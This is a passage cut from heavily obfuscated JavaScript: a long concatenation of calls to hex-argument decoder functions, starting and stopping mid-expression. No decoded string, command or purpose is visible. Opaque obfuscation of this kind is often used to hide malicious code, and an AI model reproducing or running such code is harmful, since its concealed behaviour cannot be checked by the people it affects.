e5d,0x18fc)+_0x500464(0x164d,0x181a,0x9a6,0x1675,0xe2d)+_0x500464(-0x3c6,0xff,0x37a,0x43b,0x62d)+_0x2b814f(0x16bc,0x19bf,0x9f4,0x89b,0x12e3)+_0x500464(0x14fb,0x16b2,0x1d4e,0x2427,0x1092)+_0x3e861a(0xe5c,0x242,0x5eb,0xd0b,0x145b)+_0x37c574(0x24a3,0x27f2,0x209a,0x2562,0x199b)+_0x3e861a(0x98f,0x1571,0x1003,0x5b7,0x6e7)+_0x2b814f(0x96,0x123d,0xcc8,-0x82c,0x60f)+_0x2b814f(0x1592,0x1e4,0xf24,0x7ca,0x984)+_0x500464(0x166,0xcf6,0x24b,0x71e,0x7f8)+_0x3e861a(0x190e,0xf83,0x1adb,0x24c0,0xb2d)+_0x37c574(0x1c17,0x1420,0x1170,0x171c,0x1c0e)+_0x500464(-0x3aa,-0x150,-0x8b4,-0x4c3,-0x89b)+_0x37c574(0x136b,0xcb4,0x12c7,0x69e,0xcd6)+_0x37c574(0xf0,0xedc,0x322,0x7c1,0xd56)+_0x3e861a(0x1a5f,0x19d4,0x2094,0x1deb,0x1862)+_0x3f9c60(0x883,0x531,0xa8,0xa4a,0xa95)+_0x3e861a(0xa8,0xba2,-0x277,-0x7c,-0x529)+_0x37c574(-0xb3,0xd7d,0x1af,0x105d,0x7cc)+_0x3f9c60(0xa7b,0x125a,-0x26c,0xbe5,0x918)+_0x37c574(-0x2ea,0x331,-0x948,0xc52,0xba)+_0x3f9c60(0x832,0x6ef,0x101e,0x507,0x150c)+_0x37c574(0x1f63,0x1c92,0x252d,0x226d,0x1bcb)+_0x2b814f(0x10d4,0x548,0x1148,0xe83,0x8a1)+_0x500464(0x1730,0x148f,0xb36,0x16eb,0x1f56)+_0x3f9c60(0x3da,-0x2fd,0xbce,0xbb5,-0x101)+_0x500464(0x50a,0xb9d,0x1135,-0x81,0xd4b)+_0x3f9c60(0xd8d,0x1063,0x5c8,0x16c8,0x139)+_0x500464(0xe0,0xb8c,0x193a,0x962,0xcd4)+_0x37c574(0x51d,0x130,0xaab,0x36d,0x3c9)+_0x2b814f(0x84e,0x107c,0x6df,0xccb,0x1089)+_0x37c574(0xb93,0x46d,0xd87,0x843,0xf7a)+_0x3f9c60(0x5a8,0x17,0x1092,-0x468,0x73f)+_0x3f9c60(0xf49,0x1562,0x175e,0x85e,0x685)+_0x3f9c60(0x1484,0x1db9,0x1cee,0xb3d,0xd66)+_0x3f9c60(0x491,0x283,0x3f3,0xc5f,-0x9d2)+_0x3f9c60(0xfb1,0xc44,0x2ef,0x1064,0x905)+_0x37c574(-0xd4f,-0x779,0x32,0xa9e,0x10a)+_0x37c574(0x1014,0x284,0x59e,0x1920,0xb26)+_0x37c574(0x5f2,0x9d9,-0x1b8,-0x230,0x314)+_0x37c574(0x7cc,0x270,0x11e0,0x1655,0x88c)+_0x2b814f(-0x33a,0x53a,0xdd4,0x7d7,0x410)+_0x3f9c60(-0x102,-0xb1a,-0x43d,0x8cd,0xc29)+_0x500464(-0x756,0x650,0xcdb,-0xda,0x12a0)+_0x3f9c60(0xb08,0xb54,0x299,0x191c,0x943)+_0x500464(0xc27,0x5d8,0xbe3,0xa9c,0x32e)+_0x500464(-0x20b,0x2bc,-0x787,0x10da,-0x90f)+_0x37c574(0xacf,0x1268,0x1562,0xee6,0x870)+_0x37c574(0x1b0d,0x16a0,0x174e,0xd57,0x1169)+_0x3e861a(0x18da,0x10f7,0x23af,0x1ffc,0x1671)+_0x37c574(0x1dd6,0x1196,0x6b2,0x1a00,0x114c)+_0x37c574(0x1a69,0x788,0xbaf,0xd1f,0xe92)+_0x3f9c60(0xa70,0x4e5,0x1492,0xa6c,0xc97)+_0x37c574(0xe8c,0xec1,0x1ea9,0x1c61,0x161b)+_0x37c574(0xe9f,0x158e,0x14dd,0x141e,0x1891)+_0x500464(0xb8f,0x1773,0x1023,0x1d65,0x1b47)+_0x2b814f(0x1298,0x160e,0x1d81,0xfe9,0x157b)+_0x3e861a(0x1bc,0xdfa,0x50f,0x789,0x585)+_0x500464(0x1027,0x2ee,0x3ef,0x88,0x7fd)+_0x37c574(0x1df0,0x182e,0x27a8,0x1342,0x1c69)+_0x37c574(0x1e47,0x17ae,0xd21,0xcee,0x1200)+_0x2b814f(0xc3c,0x200,0x4d4,0x62,0x5df)+_0x37c574(0x2146,0x18c4,0xd32,0x1c5f,0x1475)+_0x2b814f(0x6b4,0x1006,0x768,0x601,0x87e)+_0x37c574(0x1b61,0x1294,0x1361,0x1c35,0x1460)+_0x500464(0x17e8,0xdfc,0x1a7c,0xc47,0xaf9)+_0x2b814f(0xa7b,0x7ee,0xbf5,0x16c2,0xffa)+_0x500464(0x5a1,0x1361,0xf86,0x16e9,0xdd3)+_0x3e861a(0xe36,0x1c3b,0x10d3,0xdd5,0x1a1d)+_0x3e861a(0x96,0x5f,-0x8ba,0x447,-0x97c)+_0x37c574(0x5df,0x1f6,0x13f,-0x5d5,0x897)+_0x3e861a(0xdf5,0x1513,0xc0d,0xe4,0x19f7)+_0x500464(0x1723,0x939,0x283,-0x197,0xe49)+_0x2b814f(0x16a3,0x1610,0x1874,0x16ff,0xaac)+_0x3f9c60(0xae0,0x13de,0x1662,0xc69,0x173f)+_0x37c574(0x9f5,0xc66,0x765,0x1a40,0xce1)+_0x3f9c60(0x10a6,0xbe2,0x183d,0x1ed5,0xbf3)+_0x3e861a(0x90f,0x1293,0xe91,0xa88,0x142b)+_0x37c574(0x1426,0xab3,0x12b1,0x2553,0x1922)+_0x37c574(0x1714,0xe62,0x1be7,0x2050,0x1432)+_0x3f9c60(0x6a1,0x67b,0x15f,-0x2cf,-0x359)+_0x2b814f(0x953,0xa7d,0x162d,0x1566,0x1795)+_0x3e861a(0xa48,0x967,0xeac,0x422,0x1743)+_0x37c574(0x148a,0x22fe,0x1d52,0x149e,0x15b1)+_0x2b814f(0xca0,0x1491,0x1b55,0x1918,0xde1)+_0x3f9c60(0x993,0x4f,-0xfc,0x4f2,0x886)+_0x37c574(0xe08,0x1aec,0x233e,0x2545,0x1afd)+_0x37c574(0xa38,0x86,-0x5c1,0x73b,0x1ff)+_0x3e861a(-0xe3,-0xc9f,0xbab,-0xd48,-0xc9)+_0x500464(0x138a,0x75b,0x3e3,0x550,0x438)+_0x3e861a(0xf9b,0x4be,0x1aa5,0x187a,0xf05)+_0x3e861a(0x649,0x11fe,0x93c,0x6a4,0x5ad)+_0x500464(0x1ac,0x465,-0x72a,-0x177,0x1dc)+_0x2b814f(0x37,0xf82,-0xa3a,-0x51c,0x137)+_0x37c574(0x17b4,0x16db,0x1fae,0x8d9,0x13e8)+_0x500464(0xcee,0x107f,0xa6c,0x10cb,0x1273)+_0x3e861a(0x19d1,0xf85,0x142b,0x24e0,0x26de)+_0x2b814f(0x5fd,0x52e,0x484,0xc19,0x2bb)+_0x3e861a(0x67,0x2ff,0xa14,-0xd5e,0x2b4)+_0x500464(0x1fcc,0x1274,0x1e2e,0xf5c,0x1a53)+_0x3e861a(0x1b01,0x130c,0x1bce,0x1bd0,0x2032)+_0x3e861a(0xf93,0x12cc,0xa27,0x70c,0xa14)+_0x2b814f(0x87e,0x5bf,0xd64,-0x27e,0x55)+_0x3f9c60(0x5ab,0xf54,-0x16c,0x112c,0x1286)+_0x37c574(0x2036,0xc08,0x20a9,0x11b3,0x1a10)+_0x500464(0x1740,0x1a5f,0x16c9,0x1bc3,0xeea)+_0x3e861a(0x19a,-0xc1c,-0x344,-0x338,0x81e)+_0x500464(0x1d33,0x1813,0x2197,0x12dc,0x21c8)+_0x37c574(0xe09,0xa37,0x1166,0x122c,0xcdc)+_0x3e861a(0xbbf,0x1220,0x17a9,-0x80,0xee2)+_0x3e861a(0x16f1,0x253f,0xfa4,0xa67,0x1187)+_0x3e861a(0x28b,0xf76,0x7c,0x94,-0x6f2)+_0x3f9c60(0x14bf,0x6ca,0x1cf6,0x21ba,0x1d99)+_0x2b814f(0x157f,0x9e5,0x14d3,0x2145,0x1490)+_0x3e861a(0x173d,0x1d9d,0x1362,0x13ae,0x1165)+_0x3f9c60(0x9c0,0x12e7,0xd41,0x906,0xbb6)+_0x37c574(0x588,0x102e,0x16b2,0x11de,0x122a)+_0x2b814f(0x152b,0x169c,0x1ab8,-0x170,0xc77)+_0x3f9c60(0x2c1,0xa68,-0xa22,0x5a7,0x6dd)+_0x3e861a(0x1b01,0x185f,0x2087,0x25b8,0x2667)+_0x500464(0xa72,0xff6,0x60e,0x9b6,0x1731)+_0x500464(0x32d,0x60a,0x12c6,0x121e,-0x5a2)+_0x37c574(0x112c,0x2016,0x711,0x134f,0x1475)+_0x3f9c60(0x87c,0xb6,0xb4,0x1358,-0x59a)+_0x2b814f(0x1788,0x1f78,0x1f18,0x18b9,0x122b)+_0x37c574(0x1ba2,0x68d,0x156e,0x18c7,0x1006)+_0x3f9c60(0xff8,0x747,0x7f6,0x988,0xeca)+_0x3e861a(0x1403,0x79c,0x17d6,0x182b,0x7bf)+_0x3e861a(0x19a7,0x1348,0xb32,0x23eb,0x2674)+_0x3f9c60(-0x85,-0x24e,0x301,-0x930,0xa4e)+_0x3f9c60(0x1323,0x1254,0x864,0x1eec,0x11fc)+_0x3e861a(0x93c,0x11be,0x63c,0xd72,0x428)+_0x3f9c60(-0x16c,-0x3dd,-0xb42,-0x618,-0x7)+_0x37c574(-0x32d,0x116f,-0x29b,0xb1,0xb4b)+_0x3e861a(0x12d1,0x5f5,0x708,0x16b3,0x12ef)+_0x3e861a(0x22c,-0x892,0x6a8,-0x595,0x80f)+_0x3e861a(0xf81,0xae0,0x18df,0x1023,0xc8b)+_0x3f9c60(0x840,0x87a,0xf78,0x841,0x401)+_0x3e861a(0x17ba,0x12a0,0x1ad2,0x1b9f,0xf72)+_0x3f9c60(0x101e,0x1984,0x4e7,0x1da2,0x13e3)+_0x3e861a(0x770,-0x18a,-0x2a8,0x592,0x448)+_0x3e861a(0x1862,0x1f61,0x229b,0xd93,0x26da)+_0x37c574(0x174e,0x196,0x1343,0x300,0xbb0)+_0x37c574(0x19d6,0xc52,0x16c0,0xa9f,0x15b1)+_0x37c574(0x18cb,0x1d97,0xaad,0xc7a,0x1379)+_0x3f9c60(0x1543,0x1768,0xa61,0x1c2c,0x1469)+_0x37c574(0x2231,0xed3,0x1814,0x137b,0x1afd)+_0x3f9c60(-0x38,-0x130,-0xa0d,-0xe6c,0x8c8)+_0x37c574(-0x854,0x1ca,0x975,-0x823,0x85)+_0x37c574(0x1733,0xd0e,0xed9,0x20b,0x965)+_0x37c574(0xfb9,0xf80,0x1d4d,0x112b,0x1b51)+_0x3e861a(0x649,-0x196,-0x2a9,0x839,0x5dd)+_0x3f9c60(0x438,0xdcf,-0x2ba,0x1e5,-0x306)+_0x3f9c60(0x135,0x3dc,0x52a,0xfaa,0xf5b)+_0x3f9c60(0x11b1,0x1019,0x4c1,0xc30,0x1237)+_0x3f9c60(0x4ef,0x1169,0x9b3,-0x660,0x6d3)+_0x3f9c60(0xf48,0x1cd,0x183c,0x1145,0xdb5)+_0x2b814f(-0x63c,-0x307,-0x14e,-0xa44,0x2bb)+_0x2b814f(0x236,-0x122,0xce5,0xc1e,-0x66)+_0x3f9c60(0x1247,0xad1,0xb4e,0x6e4,0xfe3)+_0x500464(0x2487,0x1a5f,0x133e,0x1785,0x2572)+_0x37c574(0xe4d,0xe24,0x3c9,0x1ef6,0x10fb)+_0x2b814f(-0xb31,-0xcd7,-0x9e6,0x40a,0x55)+_0x500464(-0x811,0x5d8,0x20,0x500,-0x1c9)+_0x3e861a(0x18a8,0x19c9,0x1633,0x1a8d,0xb95)+_0x3f9c60(0x1a32,0x2018,0x1a37,0x2290,0x2768)+_0x2b814f(-0x99f,-0x37e,-0xa4b,0x5e2,0xcd)+_0x3f9c60(0x17e6,0xd2d,0xb8d,0x1f24,0x103e)+_0x37c574(0x42f,0x157b,0x503,0xa4f,0xcdc)+_0x3e861a(0x247,0x443,-0x622,-0x337,0xbb5)+_0x2b814f(0xb56,0x353,0x44d,0x46f,0x427)+_0x3e861a(0x5c2,-0xc8,0x438,0x5a4,0x1340)+_0x37c574(-0x33,-0x56,0x12c6,0x4b7,0xca7)+_0x3e861a(0x14b3,0x869,0x1541,0xbaa,0xf27)+_0x2b814f(0x10f7,0xfdd,0xb3d,0xe89,0x1986)+_0x2b814f(0x1646,-0xc7,0x1507,0x811,0xba7)+_0x37c574(0x1c13,0x19fd,0x7f9,0xc5a,0x14d2)+_0x3e861a(0x347,-0x68c,-0x7f1,0x83c,-0x583)+_0x500464(0x19b8,0x1677,0x1c27,0x226d,0xb60)+_0x2b814f(0x1010,0x10a9,0x13a,-0xf2,0x5ad)+_0x2b814f(-0xa8f,-0xe0b,0x7d8,-0x6d0,-0x13)+_0x37c574(0x9f6,0x1237,0x1736,0xebd,0x183a)+_0x2b814f(0x238,0x855,-0x286,-0xbf1,-0x1a7)+_0x3f9c60(0x7b,-0x3d8,0x9a4,0x986,0xcb7)+_0x3f9c60(0x162a,0xb07,0x1b36,0x21a1,0x929)+_0x3f9c60(0x144a,0x664,0x1d4c,0x19ca,0xdd2)+_0x2b814f(0x16f3,-0x116,0x169f,0x1148,0xd3b)+_0x500464(-0x5dd,0x104,0x4e8,-0x227,0x377)+_0x3f9c60(0x443,0xd59,0xba9,-0x393,0x630)+_0x3f9c60(0x16c4,0x210f,0xde2,0xeea,0x2262)+_0x500464(0x1b0f,0x1384,0x1b24,0x1835,0x1b1d)+_0x3e861a(0x13c5,0x154d,0x18f3,0x1fe7,0x1471)+_0x3e861a(0x321,-0x100,0xda4,-0xa2a,0x585)+_0x2b814f(0x17a7,0x199a,0x178c,0xbd0,0x1727)+_0x37c574(0x2348,0x1dab,0x28b2,0x17a4,0x1ac6)+(_0x500464(0x1169,0x439,0x21d,0xd72,-0x6e4)+_0x37c574(-0x3f1,0x8e3,0x5e8,0xe8f,0x9e1)+_0x37c574(0xe0d,0x13af,0x1f86,0xb36,0x12fb)+_0x500464(0xaf5,-0x102,0x6b8,0x182,-0x430)+_0x500464(-0xedc,-0x7c,-0x16f,-0x15b,-0x1d)+_0x3f9c60(0x15e7,0x1408,0x17d3,0x9f0,0x1692)+_0x3f9c60(0x149a,0x2090,0xa34,0xd0b,0x13fb)+_0x3e861a(0x132c,0xe79,0x1616,0x7b5,0xb52)+_0x2b814f(0x599,0xf8f,0xcd2,-0xafe,0x13c)+_0x3e861a(0x19f7,0x1cf8,0x1626,0x2800,0x1568)+_0x37c574(0x7b0,0x727,-0x159,0x12f6,0x6dc)+_0x500464(0x104e,0xd02,0x1012,0x14e6,0x516)+_0x2b814f(0x1f92,0x1b94,0xc1e,0xd06,0x11db)+_0x37c574(-0xc8,-0x767,0xe4e,-0xaee,0x26e)+_0x3e861a(0xf95,0xae4,0x1dfe,0x1e5,0x1dd0)+_0x3e861a(0xc3,0x79f,0x159,0x62,-0xac9)+_0x37c574(0xe1f,-0x8d6,-0x455,-0x866,0x576)+_0x37c574(0xf2c,0x22e2,0x1e9d,0x169b,0x15a6)+_0x500464(0xac8,0x13bf,0x7ef,0x193a,0x5b6)+_0x3e861a(0x10f9,0x152c,0x517,0x1cfd,0x189f)+_0x3f9c60(0xa59,0x8a7,0x174f,0xd26,0xf62)+_0x3f9c60(0x476,-0x6d8,0x87e,-0xb7,0x957)+_0x2b814f(0x13f3,0x1319,0x1d16,0x10d0,0x15c4)+_0x2b814f(0x1bc4,0x1075,0x229e,0x1613,0x1973)+_0x2b814f(-0x7c6,0xaf3,-0xcd0,0xaf3,0x55)+_0x3f9c60(0x5ab,0x1415,-0x7b2,0xeb9,0x1aa)+_0x37c574(0x10fb,0x1025,0xef2,0xdf8,0x6cc)+_0x37c574(-0xb24,0x7fe,0x5c5,0x177,0x135)+_0x3f9c60(0x623,-0x6d3,0x1306,-0x5e0,0x128f)+_0x500464(-0x174,0xb35,0x130b,0x13df,0x2c2)+_0x500464(0x1e,0x5d8,0x6e8,-0x3f2,0x8a)+_0x37c574(-0x3fe,0x61a,0xfdb,-0x2c7,0x4c6)+_0x3f9c60(0x639,-0x46,0x68c,0xc7b,0x823)+_0x37c574(0x130e,0x908,0x11bd,0x96b,0x1169)+_0x37c574(0x1c4c,0x1156,0x1a65,0x1c42,0x1a42)+_0x500464(-0x36e,0x452,-0x1a3,-0x7b,-0x932)+_0x500464(-0x30b,0x520,0xb4f,0x103,-0x757)+_0x3e861a(0xb3f,0xd8a,0x563,0xe5a,0x106c)+_0x2b814f(0xe11,0x1e64,0x8f4,0x1ecf,0x13e6)+_0x2b814f(-0x82e,-0x29,-0x52e,-0xbf5,-0x32)+_0x3f9c60(0x8be,0x91f,0x10ce,0xcad,0x1132)+_0x3f9c60(0x3f1,-0x531,0x1104,-0x391,0x4d5)+_0x3f9c60(0x179f,0x19f8,0xd5e,0x1621,0x2221)+_0x500464(0xa8a,0x179,-0xa9c,0x23f,0x28f)+_0x37c574(0x15ff,0x89f,0x638,0xc9a,0x7e2)+_0x3f9c60(-0x15,-0x667,0xae,-0x72e,-0xb41)+_0x500464(0x1b5e,0x1630,0x1f71,0x1f0b,0x12ff)+_0x3e861a(-0xda,0x6eb,0x954,0x13f,-0x3d3)+_0x3f9c60(0x7b,0x4a1,0xc26,0x7fe,-0x57d)+_0x500464(0x1684,0x1657,0x1864,0xaae,0x15d3)+_0x2b814f(0x19b1,0xf4a,0x1061,0x144c,0x144c)+_0x3e861a(0xe08,0x49e,0xf78,0x410,0x761)+_0x2b814f(0x296,0x786,-0xa4,-0xbaa,0xd9)+_0x37c574(0xacc,0x66a,0xd84,0xc2f,0xb7b)+_0x37c574(0xf22,0xdea,0x1b1c,0x1bc0,0xddf)+_0x3f9c60(0x1112,0x18e8,0x17e8,0x15fd,0x1e17)+_0x37c574(0x22bf,0x148b,0x2257,0x1260,0x14fa)+_0x3f9c60(0x210,-0x712,0xb51,0x526,0x700)+_0x500464(-0x45c,0x65d,0x980,0x97f,0x56a)+_0x500464(-0x158,0xa29,0x17bc,0x14e3,0xa1d)+_0x2b814f(0x12f9,0x265,0xf1a,-0x225,0xa81)+_0x3e861a(0x942,0xd7e,0x15b6,0x15a7,0x74)+_0x37c574(0xa29,0x62b,0x83c,0x1523,0x12fb)+_0x37c574(-0xcae,0x8cc,0x21,0x165,0x108)+_0x3e861a(0x48,-0x9b9,-0x1d5,0xbde,-0x29e)+_0x3e861a(0x16b6,0xaf7,0x8cd,0x8ab,0xe71)+_0x37c574(0xf16,0x11ab,0x2514,0x135d,0x16d1)+_0x2b814f(0x1492,0x1509,0x1c24,0x1b18,0x125f)+_0x37c574(0x8e8,0x1b,-0x48c,-0x7ff,0x371)+_0x37c574(0x151b,0xd5b,0x1729,0x1e5e,0x1b5f)+_0x3f9c60(0x4a5,0x39f,-0xb3,-0x8c1,-0x237)+_0x37c574(0x18af,0x72f,0x10e5,0x9ca,0xf0c)+_0x3e861a(0x12a8,0x51f,0xafc,0x1def,0xaca)+_0x3f9c60(0x37,-0x8c8,-0xb07,0x3ae,0xdfe)+_0x37c574(0x7a6,0x3ed,0x138f,0xf69,0x10fd)+_0x3f9c60(0x1982,0x1c0a,0x1a41,0x19ab,0x1a6b)+_0x3f9c60(0x33f,0x1156,0xc3d,0x118e,-0x36a)+_0x37c574(0x1020,0xc8b,0x1ff6,0x1e4f,0x15a6)+_0x3e861a(0x1461,0x11de,0x1d59,0x2071,0x2229)+_0x3f9c60(0x102a,0x359,0x4ba,0x1b5d,0x3d5)+_0x500464(0x164b,0x9d7,0x1110,0x16fc,0x5bb)+_0x500464(-0x870,0xc8,-0x331,-0x736,-0x508)+_0x3e861a(0x1691,0x2061,0x10ea,0xc08,0x1823)+_0x37c574(0x1504,0x1711,0x18d1,0xff5,0x1ba8)+_0x2b814f(-0x2eb,-0x821,-0x1cc,0x370,0x55)+_0x500464(0xd0,0x5d8,0x11ac,0x64a,0x783)+_0x2b814f(0x2783,0x1f70,0x214c,0x17bd,0x1a05)+_0x2b814f(0xebe,0x5fa,0x991,0x34e,0x2aa)+_0x500464(0x1040,0x1836,0x1161,0x131c,0x16ba)+_0x2b814f(0x11b1,0x2698,0x1563,0x1e70,0x186f)+_0x500464(-0xab5,0x358,0xd7f,0xb29,0x916)+_0x3e861a(0x12db,0x1136,0xeda,0x50c,0x1448)+_0x3f9c60(0x13be,0x1b99,0x13ed,0x1832,0x9b6)+_0x3e861a(0xd1,0xf37,-0x70f,0x3a4,0x56a)+_0x37c574(0xa15,0x116a,0x1162,0x757,0x700)+_0x500464(-0x13b,0x4a6,-0x65b,-0x71e,0x921)+_0x3e861a(0x13d5,0x186a,0x21ae,0x5f3,0x68d)+_0x37c574(0x13d3,0x216f,0x1f91,0x2a52,0x1c92)+_0x3f9c60(0x112d,0x1097,0xb71,0x65d,0x1cbe)+_0x37c574(0x10f,0x868,0xd86,0x5e2,0x533)+_0x3e861a(0x1be3,0xd90,0x16aa,0xfa6,0x19cb)+_0x3e861a(0x1211,0x5ee,0x1ac7,0x525,0xdd5)+_0x2b814f(0x311,0x127f,0x62f,0xe23,0xcb3)+_0x2b814f(0x1005,0xed5,0x2620,0x2744,0x1975)+_0x3e861a(0x17cf,0x1302,0xcc4,0x1e6b,0xc42)+_0x2b814f(0x928,0x711,0xec5,0x2014,0x1289)+_0x500464(-0xd08,0x9,-0x697,0x5c3,-0x842)+_0x3f9c60(-0xb4,-0x23,-0xaf,0xd52,-0xdb9)+_0x3f9c60(0x1786,0xeb5,0x209e,0xe38,0x169f)+_0x3e861a(0x1083,0x8cd,0x1728,0x1267,0x1008)+_0x3e861a(0x3b4,0x67,-0x932,0x10c6,-0xa4c)+_0x2b814f(0x1f70,0x1f36,0x1c06,0x24dc,0x18de)+_0x2b814f(0x683,-0xc34,0xa9d,-0x3fc,0x193)+_0x37c574(0x20ca,0xb52,0x10ea,0x10db,0x1944)+_0x37c574(0x9a0,-0x40e,-0x5fa,0xe28,0x49f)+_0x2b814f(0x1b2d,0xdb2,0x13ec,0x1b31,0x1a71)+_0x37c574(0x905,0x1803,0x159c,0xb28,0x14a4)+_0x2b814f(0x18ad,0x1362,0x243f,0x200d,0x1825)+_0x37c574(0x1e7a,0x1a95,0x223b,0x211d,0x1c64)+_0x37c574(0x17b0,0x4b5,0xda8,0x1c8a,0xf1b)+_0x3f9c60(0x1af2,0xccf,0x11fd,0x1273,0x251a)+_0x3e861a(0x9ff,0xb79,0x17e3,0x12cd,0x14ef)+_0x2b814f(0x357,0x86e,-0x453,-0x472,0x494)+_0x3e861a(0xce5,0xcf2,0x105a,0x5b7,0x899)+_0x2b814f(0x1aef,0xb5f,0x159c,0x1807,0xfbb)+_0x3e861a(0x1b29,0x136a,0x18c8,0x2039,0x21b8)+_0x2b814f(0x1fbf,0xf05,0x1141,0x2316,0x180f)+_0x2b814f(0x782,0x3f3,0x162c,0x1c4a,0xeef)+_0x500464(0x1ce9,0x17ca,0x144a,0x165b,0xe19)+_0x3f9c60(0x15dd,0x1f16,0x1b89,0xd9f,0x2303)+_0x2b814f(0x924,0x77c,0x1838,0x228e,0x14f3)+_0x3f9c60(0xa02,0x32e,0x8ba,0x6df,0x8fe)+_0x37c574(0x1408,0x1a3a,0x1ea9,0xb4e,0x14e9)+_0x2b814f(0x13bc,0x93d,0x390,0xacc,0xa12)+_0x500464(-0xd4b,-0x137,0x9fd,-0xf02,-0x58e)+_0x2b814f(0x30c,0x127c,-0x493,0x7cc,0x6c8)+_0x2b814f(0x14ff,0x12d9,0xd2a,0x9b8,0x1517)+_0x3e861a(0x17f0,0x224d,0x1b40,0xd7e,0x1cb5)+_0x3f9c60(0x10ae,0xb3c,0x1a0a,0xcdb,0x12fc)+_0x2b814f(0x1c30,0x67a,0x186b,0x1ea7,0x11f8)+_0x3e861a(0x187c,0xc13,0xdef,0x1f14,0x1526)+_0x500464(-0x26b,0x62d,0xf74,0xc39,-0x4b4)+_0x500464(0x221,0x92c,0x2b,0x146,0x1755)+_0x3e861a(0x917,0x13d,0x583,0xb47,0x14eb)+_0x37c574(0x3c7,0x1138,0x539,0x202,0xc71)+_0x2b814f(0x5a4,0x2c1,0x1630,0x8ed,0xa4e)+_0x37c574(0x13d4,0x41b,0x426,0x101d,0x7d8)+_0x3f9c60(0x18d6,0x208f,0x1b77,0x11a1,0x2580)+_0x500464(0xba9,0x597,-0x647,0x883,-0x5fb)+_0x3e861a(0x136,0x9b1,0x798,0x6f5,-0x517)+_0x3e861a(0x18e8,0x17b4,0x1bd8,0x1264,0x193a)+_0x500464(0x1569,0x1428,0x767,0x1fd3,0xd54)+_0x3f9c60(0xdd9,0xf,0x993,0x5e4,0x93d)+_0x2b814f(0xa70,0xc40,0x1cb2,0x1443,0x1668)+_0x3f9c60(0x194b,0x10ea,0xc1c,0x2061,0x10f3)+_0x37c574(0xa55,0x887,0x126a,0x6b3,0xdfc)+_0x3f9c60(0x1817,0x1f79,0x24d9,0xcac,0x1a5b)+_0x3e861a(0x52b,-0x46d,0x743,0x65c,0xf53)+_0x3f9c60(0x2b5,0xf05,0x9f8,0xf64,-0x8bd)+_0x2b814f(0x390,0x324,0xaa1,-0x8fe,0x55f)+_0x3f9c60(0xf9a,0x1bc,0xd16,0x5ac,0x1828)+_0x37c574(0xbd4,0xef3,0x1171,0xeb3,0x161d)+_0x500464(0x835,0xe86,0x722,0xa76,0x10b3)+_0x3e861a(0xcaf,0x4f0,-0x39,0x297,-0x25)+_0x37c574(0x172a,0x966,0xacf,0xd84,0xd3e)+_0x2b814f(-0xd2b,-0x193,0x547,0x7b9,-0xbb)+_0x3f9c60(0x15da,0x15ca,0x1ea4,0x1541,0x1027)+_0x37c574(0x367,0x4c1,0xe3d,0xcaa,0x539)+_0x37c574(0x10ed,0x1175,0xde6,0x56c,0x1307)+_0x37c574(0x1349,0xecc,0x1090,-0x12b,0xc6f)+_0x37c574(0x117e,0x1a40,0x1537,0x244a,0x17b6)+_0x3f9c60(-0x8a,-0xe26,-0x8e,-0x524,0x7e8)+_0x37c574(0x1ad0,0x1046,0x26f5,0x2195,0x19bb)+_0x37c574(0x170a,0x101f,0x6b8,0x1ca6,0x13d6)+_0x500464(-0x38a,0x80,-0x879,-0x555,-0x56c)+_0x500464(-0x44b,0x5d8,0x12d3,0x1346,0x71b)+_0x3f9c60(0x51b,-0x6ca,0x8e7,0x85b,0x116f)+_0x37c574(0x804,0xf03,0x192e,0x80a,0x13c4)+_0x3f9c60(0xdb6,0xff2,0xee,0x1a01,0xada)+_0x37c574(0x214d,0x231a,0x25c6,0x2751,0x1912)+_0x2b814f(-0x18a,0x1517,0x71,0xf0e,0x94e)+_0x2b814f(0x1383,-0x5dd,0xcf1,-0xd9,0x534)+_0x2b814f(0xd26,0x17a4,0x54c,0x1c8f,0xe86)+_0x500464(0x162c,0x167c,0x1ff7,0x1251,0x2212)+_0x3e861a(0xc58,-0x20e,-0x1a,0x6a,0x361)+_0x3e861a(0x149,-0x600,-0x7bd,0x709,-0x4b9)+_0x500464(-0xb10,0x1ad,0x17,0xff6,0x5f9)+_0x2b814f(0xcd9,-0x581,0x652,-0x147,-0x80)+_0x2b814f(0x646,0x2cb,0x50a,0x64c,0xcc6)+_0x37c574(0xb7e,0xd28,0x201,0x78a,0x544)+_0x37c574(0x1ec5,0x1bca,0x1f11,0x15ea,0x13fb)+_0x500464(0x1e1d,0x19dd,0x1ea9,0x1359,0xccc)+_0x500464(0x6c4,0x92f,0xf32,0x12e3,0x18e)+_0x3f9c60(0x19f0,0x24be,0x16ce,0xdde,0x1c25)+_0x37c574(0x121c,0x1c08,0xa43,0xc26,0x124e)+_0x500464(-0xc34,-0x127,0xa15,0x180,-0xcf2)+_0x2b814f(0x1aa1,0x120c,0x1670,0x22b3,0x1752)+_0x2b814f(0x10ab,0x17c1,0x1ccb,0x33d,0x10d5)+_0x37c574(0x1758,0x1d2e,0x1844,0xbc9,0x1932)+_0x500464(-0x3,-0x123,0xd16,-0xca9,-0x3b6))+(_0x3e861a(0xe99,0xf30,0xf5f,0x1c28,0x1212)+_0x500464(0x1ca1,0x13f7,0x120a,0x20ac,0x6dd)+_0x2b814f(0x9d8,-0x255,0x47c,0x105,0x7aa)+_0x3f9c60(-0x196,0xb16,-0xe38,-0x190,-0x9e9)+_0x3e861a(0x6a9,0xae,0x77e,0x1407,-0x518)+_0x500464(0x1aec,0x1654,0x2035,0x1a9e,0xd59)+_0x3e861a(0x1c5,0x43b,0xd12,0x4af,0x2bb)+_0x2b814f(0xc80,0xc47,0x837,0x1113,0x850)+_0x3e861a(0x1105,0x61b,0x1005,0xcb9,0x3b6)+_0x3e861a(0x1720,0x1604,0x15ff,0xc91,0x2091)+_0x3e861a(-0x2f,0xd5b,0xd0e,0xa13,0xca8)+_0x3f9c60(0xf91,0x1498,0x1da7,0x58c,0x15a4)+_0x2b814f(0xb6a,0x441,-0x2e6,0x5c4,0x2d)+_0x3e861a(-0xb4,0x456,-0xbe4,-0xdaf,-0x8bd)+_0x3f9c60(0x1073,0xb66,0xd10,0xa11,0x1e2c)+_0x2b814f(0x48a,0x599,0xc7,0x1539,0xbcf)+_0x2b814f(0x11a9,0x108f,0xbed,0x1282,0xe1b)+_0x500464(0x5ff,0xde,-0x935,-0x9d3,0xc51)+_0x500464(-0x174,0x405,-0x8eb,0xf11,0x360)+_0x2b814f(0x26b2,0x1e8d,0x17d0,0x21e4,0x1a97)+_0x2b814f(0x81d,0x6ec,0x7b5,0xc80,0x53b)+_0x500464(0x14a,0x2f2,0x979,-0x5fe,-0x2c1)+_0x3f9c60(0x1455,0xce0,0x19c4,0xf9d,0x77d)+_0x2b814f(0x1f4e,0xef5,0xc0a,0x1144,0x186e)+_0x2b814f(0x1504,0x523,